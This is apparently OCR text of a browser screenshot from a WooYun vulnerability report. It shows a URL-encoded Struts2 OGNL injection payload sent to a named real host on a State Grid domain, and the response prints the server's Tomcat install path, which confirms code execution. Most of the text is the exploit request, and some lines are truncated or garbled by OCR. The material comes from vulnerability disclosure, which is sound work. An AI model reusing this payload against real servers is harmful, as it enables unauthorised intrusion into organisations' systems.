 Firefox
WooYun.org | 提交漏洞
http://jyzx.fj.sg...%29.close%28%29}
jyzx.fj.sgcc.com.cn/iacd/Main.do?redirect%3A%24{%23req%3D%23context.get('com.opensymphony.xwork2.dispatcher.H
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://jyzx.fj.sgcc.com.cn/iacd/Main.do?redirect%3A%24{%23req%3D%23context.get%28%27com.opensympho
%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%
%2C%23matt.getWriter%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23ma
Enable Post data Enable Referrer
C:\Tomcat5.5.28\webapps\iacd\
www.wooyun.org